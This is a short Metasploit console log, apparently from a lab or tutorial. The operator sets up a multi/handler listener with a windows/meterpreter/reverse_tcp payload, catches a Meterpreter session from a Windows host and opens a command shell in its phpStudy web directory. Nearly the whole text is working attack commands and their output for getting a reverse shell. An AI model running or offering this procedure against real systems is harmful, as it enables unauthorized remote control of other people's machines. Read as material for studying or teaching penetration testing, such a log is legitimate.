 msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.54.1
lhost => 192.168.54.1
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.54.1:5555
[*] Sending stage (180291 bytes) to 192.168.54.3
[*] Meterpreter session 1 opened (192.168.54.1:5555 -> 192.168.54.3:38411) at 2020-02-19 17:14:36 +0800
meterpreter > shell
Process 3004 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>